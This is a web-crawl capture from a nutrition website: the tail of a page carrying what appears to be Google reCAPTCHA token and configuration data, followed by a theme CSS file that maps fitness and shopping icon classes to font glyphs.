FcHUVBsOJA8Ogw4rDvMKcHU/ClBRFeRjDqhLCskjCjsK0esOTeWHDkwxtf8KVw5PDqcOGw7wSVEo+wp46QnnCn0ZBw4xAw51cw7vCuj/DuMKMwoXDnW7CvEVIwqfClcKxUcOsS1bCv8Kkwrs9wpXCozMqacK1QsKowp0Ywq0uwpsrXMKkWh9MwrvDncKiwrfCiAvDv8OlwotgwoZhL2cJw70mADIZTsKTwrLChzLCpsKyX8OHwrx2w7fDrD5Iw6jDrcKKwqIbGsO4GcOwwqV9w43Dp8KUK8KaNwY8w4YKwr/[base64]/Dl8OVZ8KHw6bDmMK6wqXDrX8lND3DqMKpcsOnwrlmdERvw59nKWzCvcOdw7bDg8KPP3TDhmXDrGbCrsK9woI/Ty7Dh8O3w5lxw6bDpxgOFcKlw4k0IQ7Dr3JIwpTCvsOFC8OWS8KVw59BTcO3w4/DicORw5RTRsOLw6PDpABXYsKGwo/Cl1DCgsKRVn9FfsOcLcOhw7R0GMOVwoctQ1gdw7Qpwp8mw4HCkjbDksKyHkwMw5Y2w4kHwoQ/w6d+OMKpFMK7acOfwoQgw55kwrHDnHEpwpQxw7rDqxLCnjRYCQVHwphxdMKFw6PCvMOewpbCvcKiwq8Yw59kwohOwpI/[base64]/[base64]/[base64]/DjEvCjRIGOwRwe8OMw5DCq2gsw4gnHA0Mwpt/fm/CsQ7Cv8OgNUVWSsOVA8KRwp9gw7XCv8KyQDN/wpnChQ9Aw4chNsOrKBInNTQPd8KVw6jDk8ORwr/[base64]/CgcK2w6zCgDLDtsKzwpPCiAd+wowaSsKMK1lbd8OGb8Okw4TCogHCsH8mK0vCqMKQGnxoVkdpw7bDhsOJMMOBw4AAwp82FmpcZcKOXMKyw4rDk8KCL8KtwpcUwobDlQPDicOSwofDmXAUw5Ebw4/[base64]/[base64]/DlBtow7TDo8K0BsOFGcKYWsKBwpXChWbDisOmwppyw6dPwrbCqynCjg0pUcOEw6fCusKEwqUIZMOrwoTCncOkET/[base64]/DFDChsOWw7hxT0XCkcOKw7pEw4zDn8KNeXZlGMKkw4Mtw6/[base64]/DlMKmw7XDhMKIw7LDpMOaw79mJS3DgFl/w6MBMcOQwpNjTcO9bTNNwok0wpJvwpfDr1DDqjDDrnDDkWocbCByBMK6YTXDg8OmwqZkGMOUGsKTw4HCkmTCg8OhWcOsw5tNwpg+QFMBw4tuw7oYF8OMTsOGfEtjwo/DnMOXw5TCl8OIU8Kow7XDlsOiScK2AUXDuSjDpUvDuWvDvsOAw7jDpMOKwo3CvSxOIQwEZsO4w4LChw8QwqUXZSHDlhDDlcOcwqPCpDLDlEDCt8Kmw7PDtsKYw5DDhwcJS8O7SMKQRzDCjAXDvlHDh8OHQAfClgFIwrl2w5/CpsOvAVNbwqIGw4DCsFvDrnbDkhHDoMOtfQHCrm8yGUYpw6RBw7nCgsO0IgNYw58Lalg/VG4RHCDDlsKlwrHDhHXDp1FqCzpvwpDDh0jDmgPChMK8J1nDi8KqZxDClsKZNhAoAStFF3p+GnHDvy53w69AwqpXKcOiX8K9w5DDsBcTKMObQH7CvsKqwpHDhsOqwozDkcOuwonDkAfDm8KLHcKxwohUw6/Cr2zCi1/DhHYiw7pQacOVGnTChsKBwqJSQcKHPl/CoiFHw7rCr8OqXcK0wqRIJ8Okw6p3ZcKbw7cnC8KdH8OhSw5WwqbDmwjDrsOIH8KNwrTCk8O5woNjw7XCtGvCicO9w4nClmvDhcKowqxJwpzDhhZfw7l/A1jDmMKYwrnCgis5U8OfasKYARliImrDn8K5w6zCqcOjwpAMw5LDkMKPQGVqwq7DsznCmcKuwpJ7TMKkwq7DiMKjBSrDrMKibUjCmms7wqLCuyU6w4QTwpJzw65/w7nDo8OwRMKDw6lUM0w4esKtw6AXwpFNfTd8QzzDhG7DtWRowpnCnAxtNCAawolBwovDg8O0J8ONw4vCt8KGG8KmEsOkwpAnw7fCg0N5w5pfwqhLMcOLw5TCvcOqbUDCusOrwodeNMKjwrvCjcKHU8Ocwqt9VjzDl14Lw5fCiRnDsMO9JcOfCh9jwr/[base64]/CusO8T8OSL1jDtCRJw4TCgUPCtkoUw7hbZgFrMxRzw5kMQhl0wqrDrR1XI8O6d8K8TyN5NhDDhcK1wrtBwrHDnGM4wo/[base64]/wphlwrnDqMOQw6/CnBbDpcKLMnI3KgAywq1Owr81VcONw5XCkWtZIk/DgcOQwrkewpBqa8OvwrhHTSrDghxZwpgdw4rCnDPDnh0cw6vDml3CnBLCpsOYw4oAOQwDw71TPMKtZ8KCw5XCoWjChj3CkBrDkcO0w7XDv8Kae8OsE8Oqw5VdwogUNUdWXcOoOsO1wrcrW35iGFYAeMKFJXA+fVDDgcOJwq0rwpMiIQvDu8OgfsKGV8K/wrvDpMOLCyFOw7PDsSsJwp1NJ8OdUsOqwqPCu3vCmcOEXMKIwo14Zy/DvcKfw6ZDwos4w4fCn8OZb8KpdDd/UcKhw6XCmMORwrA6VsOWw6TCkcKMRFhldMKww6VFwp8gbMO8w7EBw4sUesOLw4QzwqxhCMOnw78ww4TDuTHDvULCsMKUw6IGwpjDrQ3DvG9aScKcw7Bowo/[base64]/w5jCiXTCk8Ogw4QaLCBPJ8Ouw6PDrERow4HCl8OWUnfDpsO+A8OMwotYwozDvEgrYRAMD23ClnJ6I8O3wrcPwrUrwqh2w7fCkMKew6orT0s8QsO9w7JWLMKmXcO3UzrDoEAuw6vCt2HDmcKdUmfDhsONwqDDt0oMwp/ChMKYSMOZwqLDuxANKQ7DoMOVw6XCv8KXKylXOTE5dMKJwqnCrsK8wqPCoFXDv3XDj8KZw4fDmHtqQMKQesOBcXd/[base64]/CgQ0nXyATDsO7IMOZw5Yaw4/[base64]/wrDCm1oiSsKsaHLDq1/Cg8KqPk7CpcK7L8OIZTBGNcKyIMOQOFvDqSFlw68gwo0/Q8OTw4jCncKEwr/CpsOVwo8UwrRiw4HCkGDCkMKZwovCjQHCtsONwpQIWcKkFD/ChMOhX8KZVcKmwpLCrBjCmsK0S8K+JU52w6bDr8K6wo0aHMKSwoTDpjbDmcOVJMKXw5kvw6jCpsOsw7/CqC8AwpcDw5bDgcK5CcKKw7zDusO9bsO0HjdSw4lqwpNfwoLDtjvCjsORLC80w7TDm8KodQ0JworCpMK1w5oowrPCn8OFw57Ds0d/e3rCvyUqwovDqsOSH23CtcO1bcKZBcOiwrjDqUxowqrCsU8yNWfDo8O3e0JbaxtdwpgCwoBWOcOVKcKedngjGzLCq8KQaDRwwoQpw5A3T8OPf04BwrLDjztpw6nClSF4wo/CtsKlUiFkQGdBLSMhwqLDpcK9wqBOwrLCim3CmsK/[base64]/Du17Dmh/DhcKjMnlKQ8KbEsO/MGoYUmwZw7x8OirDmkQsAWF5eMOWfCTCk8KfwoDDuyRdLMKPTGDCgSHDhcKtAVdHwpJFL3vCq1YYw5nDtgzDp8KgWifCqsOswoAaLsO/[base64]/JsK+cMOwwrN4wrzCsgE2Ii3DsGLDtz3CsDxME8KMwo9BA8OzLVsswr/DmMK4H3Vjf8O/DMOZwpPDrAPCkwQzFiZnwpHCuWHDpmDDrVt3IzVGw7PCnWHDlsOHw4wBw69nez0lwq03H1ovOMOlwoxkw7sbw5ZLwoLDucKWw5XDrCHDsD7Dn8KXa0V3ZX/CncOKwpzCt0/CoxRTfBvCi8O0X8ORw6NhQMKbw7bDrsKicMKmf8Ocw68rw4JZwqRRwq7CsUDCg1UNRsKcw5x2wq4IK1Ibwpkjwq/DpMO6w63DnVhSYcKGw6XCvG9Ww4jDgMO5SMOhT3rCuDbDqyTCqMKDbUHDpcKvfcOQw5oBfTwtOy3DqcKYYQ7DpxhkABkFeWvCkG/CucKFBMOkK8KJSGrDuj3CtiXDinNjwqExZcOISMOZwpDCklEsZV3CjcKJFgF1w6YpwqQMwrEUXSkiwpAgN3HCsDTDsEUKw4PCkcK3wrB/wqbDssO8bFQeccKTK8OmwqlsX8K9w4l8F3MQwrDCgDAcbcOFR8KbDsOIwp0iY8Kow5zChQ4WPDM2BcOiXcKvwqIWDW7DnmoMEcK7wpXClVXDuQBfwrzCiB/[base64]/Dt8OsKTkrw6/[base64]/[base64]/[base64]/LGnDsxdyw7LCoz84w6fDvRHDj11DwoJ/TEchw5sQw7smTjPCs3l/fcKAw4oDwqDCuMKeKMOUc8K8w4/[base64]/Cp8O0Qw7DvhgZIcOUOQbCn8OJw7cWA8K6w4JEF8KvNsKxw4rDusKaw7/CpMOBwpsLdsKLw7M6MxV9wqrCjMO9Y09bb1BMwosww6d0QcK3J8Khw7N6fsKCwrEswqVjwrbCmz81w6c9wp4eHXFOwrfCk0pRaMO0w5Baw6I/w6JUT8O/w6XDmcKJw7AdfsO1AWbDpA/Ds8O1wqjDpgjCpmPCjcKvwrHCvifDhjnDlkHDgsKDwoPDhMOfAsKlw4ENBcK+SMKOEsOHD8Kww4BLw6xAw7/Cl8Ktw5owSMKLw5zDiGN2O8KLw75UwoYow4Fjw4tuUsKtJcO1BMOWcRI/NhB8ewXCrgTDhMKeVsO4wrFMQQMXGMO5wpLDkDfDtVhqQMKEwqvCn8ORw77Dl8KfDMOIwonDtjvClMODwrXCpEoUJ8OIwqQzwpkxwo1rwr41wpJVwoJ+J3NgFsKsH8KYwqtuW8K/wqrDpsKywrbDssKpIMOtPEXDqMOBRTV7csOgOCHDhcKfTsOtTixeAMOCF1gaw6fDlX19CcKGw4ABwqHDgMKlwrXDrMKpw7vCukXCj0DClsKteQkaRnA5wprCmVPDv3rDtCXCgMKqwoUpwq4vwpMMXEYNag7Cqwcjwq0jwptZw7/Dv3bDrnHDm8OvFHNIwqPDisKdw5bDnTXDrsOoCcOTw4V2w6BfTAkvZcOpw5DChsO4woTDmcOxHcOJSE7CkQRjw6PCh8K7HMO1wplGwr0FJ8OVw7AlGH/CvcOww7NkTcKFMiHCo8ONCiktdmA8QHzCnzl+KF7DksKeFVcrbcOYTcK/w7/[base64]/CnmPCpMKhRHpuacKNwovCp8O8wo7DtsKUIC40QATDlwvDgMK+e10mUcKPVcOYw7LDhcO0MMKyw6QrX8KQwoVrEcOHw6TDhVclw6HDjsOGEMOdwrsow5Nfw5vCucOnccK/wrROw6vCo8OeJnvDrm8vw6rCjcOXGQPCnCXDu8KzQMOAfwHDjMKoMcOUGzcew74qAMKPTVUDwokPUTAswpA2wr0VEMKXLcOZw5ZCfgXCq17DpDEhwpDDkcKrwp1sd8Khw5XDij7CrDLCvigGHMOvw6bDvRLDpsK4eMK/F8K0wqgYwpdOImlQMVHDiMKkORnDuMOYwqzCrMO4PHMJR8Ojw7kEwpHCv2VAQilxwqISw689JG18ZcO+w5FHdVLCrBfCnAoYwqXDksORw705w7XDhkhqwp/Cv8KFQsOaCH0dfFU1w5TDmBDDgFVBS1TDk8O8VsK2w5Z2w4d+B8KAw6XDoV/Dokxzw6gZL8OARMK6wp/DknBcwrZeQAvDhcOyw5XDmlvDk8Ovwo1/w5Y4LXnCm2svU1zDjnPCv8OOBsO/LsKHwpDCusKhwoFMFcKfwoROZBfDoMK4OVDCuxFNdEvCksOQw5LDscOlwrljw4PCu8KGw6Fuwrx4w4Ykw7vCiA9aw6NqwrEMw4k7esKVVMK5acKjw6wtRMKuwpl/CsKpw4oawpBswqsbw77CvsOdNcO9w7XCvxUWwpNzw54EGQ97w6bDvMKbwr7DvyrCnMO3IsK4w4A+MsOGwrF4RULCvsOJwpzClBXCm8KSE8K/w5PDpXXDgsKYwooKwrPDrRRpRi4rfcOHwqodwpTCo8K+eMOzwpXCocK4wonChsOgAx8KDsK6GcK6TSYFN0/CsQhVwpwKTmnDvcKlU8OICcKCwp8kw6vCsnp9w7vCjMKiSMOkNR7DmsKMwpNaWybCvMKiGGxUwo0uVcKcw7Ifw6jCikPCqzrCgBXDrsK2JcKNwpfDhQrDssKvwovDp1RfN8K4K8O4w57CghfDlcKqOsKDw5PCtMOmEWFQw4/[base64]/CjcKCA8Kww6BMZ0TDsxPDkXPCt8KrwpLDt3V+VnoZw4FBBSrDlCNbwr8nFcKUw5TDmEbCmsOgw7BnwpTCssKzUMKOZk/CkMOcw7/DnsOicMOyw6LCucKJwowPw74Wwplwwo3CucOOw5k/wqvDgcKHw5rClBIZRcOIPMKnYWjDnnU/w4TCmHwnw4bDhylywrcAw6PClyDDgWJABcKYw6lhDsOUXcOjFsKww6txw5LCtknChMOLShckCTHCkl7DtDs3wqJyc8OLBkgja8OUwpnDlXx4woIwwqTCgiNLw6XDlUYeZxHCssOVwoAmc8O/[base64]/[base64]/BAbDkVPCm30rw40oT2HDhMOewpvDoBLCj8OXfMOAw4gDECd3ERTDmBNCwr/DnMO4LhXDnMK7HyR2J8Oew5XDpsKEw5/CnwzCjcOoM03CpMK9w5oIwo3Cqz/CvMOeCMOJw4k6JUBIwofCi0tQSyTCkxoFU0Myw4ImwrbDhsOFw49XMDU6aj9/wrLCnnPCgD4cDcK9NjHDv8KmZirDpDnDoMKXBjhDYsOCw7DDjFgtw5TChMOWesOkw6bCtcKmw5dGw6XDssKKGW/CtwBAw67DrMOnw5cCIljDicObJ8K0w7MbC8Ocw47CgcOxw6rCtcOoCcOdw4LDrMK7ThAxRi56JCsqwoo4VThaGVkIFMK7FcOua3XDr8OrVScyw57DlgLCosKHJMOeE8OFw6fCsW9vc3N6wpIRRcKIw71aXsOFw5/Ds13CqAcaw7PDkltRw65IDX9Dw63CiMO6P3rDm8OcC8KnS8KMdMOew4HCi3zDiMKfXMO5NmrDsiHCjsOOw7HCtShOZcOXwohbInFrUUrCqCodWcKjw4R6wr0GbFLCjz/[base64]/woDCgD8dwpPCk8ObwrBIw7cDw5sMB3cAw5jDlMKWBV3DpsKnACPDhkvDjMOsImttwoBZwrVCw4k6wo/[base64]/[base64]/JsKKwoIrw7fCniVRw7Uzw7cFw4QDw5JGRsKeYF5awoNUwrpKIwPCoMOMw7TCrCMCw75KUMO2w7XDr8KxeD9vwqvCombCtn/Dn8KtXkMYwrvChTMGw7jCrVwLSkzDr8KEwrkWwpXClMO/[base64]/[base64]/[base64]/Dn0JNw7DDi8KhakzCkkfCnMONAMOpUMKFe8K1wp/Cj3NkwrwawqLDiEjCsMOZScOmw4PDk8Oaw4wowqQBw5w5aCbCtMKtO8OdCsOnTCPDhXvDq8OMw4TDn2RMwqcbw5nCusOFw7cowofCgsKuY8Owd8KFN8KAdl/Dn193wqnDs3l8WCvCoMOLYWBfHsO3F8K1w7NBemjDj8KOLcOYNh3DjljChcK9w77CoHpRwrY9wpN8w7XDvjHCiMK5BVQKwosfw6bDs8KiwrHCg8OAwottwojDosKQw4/[base64]/[base64]/CrcOlfnHCgS7DqmnCnMORw7tfNUpmJ8OBwqYTDMKEwrDDvsOoezPDncO7Y8OUwrjCnMOIV8KsGTkDUQbChcO0XcKPYFlLw73CnDgFEMOaC09mwrTDmMOeaXnCnsKVw7o7P8K1SsOLwoZrw5I/YcOPw4cebzBef15CQA/CncKNH8KDMG7DjcKsN8OcVXIFw4PCqcObQMO+fQzDtMKdwoQ/D8Kaw5BWw6gYfDZFJMOmM2bCoiPChsOcD8OXEC/Co8OUwpZ4w4Qdwo/DucOMwp/DgH4Yw68wwq48XsKGKsOhHhEkK8O3w6XCqWJbKnnDu8OIVTUtecKcCC9owp5wb3bDpcOTMcOqUwnDolbCgw1BN8O1w4A1X09UPQfDm8K6OG3Dj8KLwosEeMO8wq7Dl8KDEMOSR8KNw5fCosOEwp/Dry5Aw4PDicKzFcK1dcKCX8KJekTCqmvDtcOVMsOOG2UIwoB9wpfCkEbDomsTLcKeLU3Cg38QwqIxLUbDhibCqgvCkGLDtMOJw4nDhsOrwpfClSPDkHjCkMODwrBSYsK2w4UEwrPCtE1pwrRaGS/[base64]/RVDDpUPCrwvCq3zCpHnCkToCcsKJasK4wrLDh8OvwqHDjwXDmGHChEjDnMKZw7cZLj3DrTjCjDnCg8KgPsO0w5JXwocnXMKmfkF9w4NEdnpPwovCosOcGMKAJDPDvE3Ci8OowrPCjwJQwpnDlV7DtV8lNFHDjS0MZgDDusOKHMOewoA6w7EHwrsjay9TIDDCi8OUw4/[base64]/DoMKowr1oWAoZwrpMwrjDiMKMw70Dw7RgwpbDmRZlw7c3wogDwophw4Ydw6rCvMK7RW7CgSIuwpVhc18fwr/CncOeWMKLI3rDhsKcdsKAw6PCgMOMNMKUwpTCucOvwrpAw6cKCsKCw4Ijwq8rR1YeS0h0G8K/SW/DnMKhVsOMacODw68sw459RF8ZaMO1w5HDpnove8K3w6fCvsKfwq3Dohxvwq3Dhk8QwqZrw5wFw6zDhsOXw60rdMKjYEkbRkTCqQt3wpBSYkA3w4rCvMOVwo3CmSYlwo/Dn8OSNA/[base64]/TcKlwoXDi3pRDcKMwoVpw55zEX7CpQFAMUw/BXHChGFIQhDDkzPCmXhfw5nDnUVUw7rCiMK8alVKwr/CosKZwptpw5l+wr5YcMOgwr7ChALDnX/[base64]/DpcOVVgTDp2XCjWbCusOzwpfCqMKsAhTDk8OoAysEwpAEKxd3wrslFmPCjTDDizYJF8OMXMKsw77DlBjDr8KNw5zCl3rDiSHCr0PCq8Ktwot3w64EXkwBH8OIw5TCnzfDvMOhw57CuWUME2UAaT7DqBBew7LDs3dQw5lLcATCjcK3w7/DkMO/Yn7CuiPCpsKJHMOcJHoMworDksOXwp7CmHE0R8OeHsOcw5/CtHfCoh3DiTLChzDCvzd7SsKVb1heExYowohgW8OIwq0JGsKmcTs7cXDDrgXCicKwASnCqyw9YsKsN0HDhMOBb0LDncOVC8Ovcxw8w4vDgsO5dxvCusO1NW3Dl0t/[base64]/ClcK3DsOnZg/DsR4GwqwdSMKuwo/DksKgw5Ilwrt/Q2jCp33DmCzDuGnChjFQwoERIBEwLmJ9w5EUBsOWwp7Dt0XCmMO0D2LDtyjCuy/CvG1LcGMMWysNw5NjLMKId8O8w5kFdWjCjsOcw5jDjAfCnMOJTRlhMS7CpcK7w4sXw7YawrzDrEFjE8KlV8KyemrDtl5qwpDClMOSw4ItwrVmcMOPwpRlw485woM5ZcKsw7zDusKiW8OvG1zDlRRaworCkwbDvMKSw6oPFcKBw6fCuhQ5A3/DgjpnTWPDvGcvw7fCuMOdw5RDYy8yJsOpwofCg8OkScKow6Z+w7QwfcOcwrMOQsKUBVAdAXFdwpHCk8OXwrbCvMOaCwdrwo8PUcKKNF7CmmXCoMKSwo1XFE4jw5FGw4d0McOBGMOhwrILVnFDfW7Ck8KQYMKSe8O9CsOjwqA2wr9Pw57CscK+w7YKA2vCncKLw6EEIm/[base64]/CpsO9PMKJDQ9Fw4rDo1FKw59LUmDCsAFTw6pgwpt2w5wXYjvCgiTChcOYw7zDvsOtw7zCqUrCp8O/wpRfw7Ndw5M3XcKYYsOCRcKncC/CpMOFw5PCiyvCrMK6wpgAw7TCqnzDq8KuwqTDlcOwwqvCh8KgesOALMO5Wx4xw4wIw5kpDXvCgw/CjV/DsMK6w6kcYcKtck5Jw5JHGcOaDT08w63Cr8K7w4rDhsK5w4wLWcOHwr/DlAjDiMOXc8OVMWbCscOLLAnCk8KcwrpCwo/Cl8KMwpQLGGPCisOCY2Jrw4LDjVFJw77DgkNTLl41w412wrNVNMODBG/DmF7DgsO6wrXCpwBTw5rClsKmw67Ch8O0RsOUSmrCsMK0wpTCmsOGw55MwqbCgiMhQ09ww6/Dn8Oo\x22],null,[\x22conf\x22,null,\x226Le2f8EUAAAAAG3bSGPot4eie5Wqn3mU42j3kG12\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,472],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://alamirapnutrition.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2249aqSCYMwb/oNboCuitEqNaHdqgAuU2Yb6cHdpk2pXs\\u003d\x22,1,0,null,1,1767182454774,0,0,[112,118,174,112],null,[157,39,182,59],\x22RC-sYgjgbxvoaEJXw\x22,null,null,null,null,null,\x220dAFcWeA5v0xTXuPXRXYblr_ImtR7k_aWe6JAoz4E2_091lcbxK4LDInmPRYJCw8kZC_soKgqc4bgA6wZKDWjYIDVYqRKCLC7sGA\x22,1767265254799]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://alamirapnutrition.com/wp-content/uploads/2018/02/ltx-fitmeal-codes.css?ver=1.2.7
body_size: 66
content:

.icon-emo_02:before { content: '\e800'; } /* '' */
.icon-mobile-payment:before { content: '\e801'; } /* '' */
.icon-calories:before { content: '\e802'; } /* '' */
.icon-mail-1:before { content: '\e803'; } /* '' */
.icon-menu:before { content: '\e804'; } /* '' */
.icon-right-arrow:before { content: '\e805'; } /* '' */
.icon-search:before { content: '\e806'; } /* '' */
.icon-share:before { content: '\e807'; } /* '' */
.icon-natural:before { content: '\e808'; } /* '' */
.icon-favorites:before { content: '\e809'; } /* '' */
.icon-phone-call:before { content: '\e80a'; } /* '' */
.icon-check:before { content: '\e80b'; } /* '' */
.icon-clock:before { content: '\e80c'; } /* '' */
.icon-close:before { content: '\e80d'; } /* '' */
.icon-comments:before { content: '\e80e'; } /* '' */
.icon-date_02:before { content: '\e80f'; } /* '' */
.icon-emo_01:before { content: '\e810'; } /* '' */
.icon-no_frying:before { content: '\e812'; } /* '' */
.icon-pack:before { content: '\e813'; } /* '' */
.icon-differ:before { content: '\e814'; } /* '' */
.icon-layers:before { content: '\e815'; } /* '' */
.icon-responsive:before { content: '\e816'; } /* '' */
.icon-settings:before { content: '\e817'; } /* '' */
.icon-shopping-bag-1:before { content: '\e818'; } /* '' */
.icon-chat:before { content: '\e819'; } /* '' */
.icon-quote_soft:before { content: '\e81a'; } /* '' */
.icon-shopping-bag:before { content: '\e81b'; } /* '' */
.icon-location:before { content: '\e81d'; } /* '' */
.icon-user:before { content: '\e81e'; } /* '' */
.icon-scooter:before { content: '\e821'; } /* '' */
.icon-mail:before { content: '\e822'; } /* '' */
.icon-youtube:before { content: '\e823'; } /* '' */
.icon-timetable:before { content: '\e824'; } /* '' */
.icon-calendar-2:before { content: '\e826'; } /* '' */
.icon-dumbell:before { content: '\e827'; } /* '' */
.icon-jogging:before { content: '\e828'; } /* '' */
.icon-support:before { content: '\e829'; } /* '' */
.icon-waist:before { content: '\e82a'; } /* '' */
.icon-apple:before { content: '\e82b'; } /* '' */
.icon-care:before { content: '\e82c'; } /* '' */